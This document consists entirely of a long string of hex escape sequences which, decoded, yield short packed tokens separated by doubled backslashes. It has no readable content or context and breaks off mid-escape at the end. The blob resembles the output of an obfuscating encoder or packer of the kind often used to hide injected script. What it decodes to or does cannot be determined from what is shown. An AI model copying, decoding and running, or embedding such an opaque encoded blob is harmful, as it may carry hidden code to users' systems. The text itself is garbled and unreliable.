c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x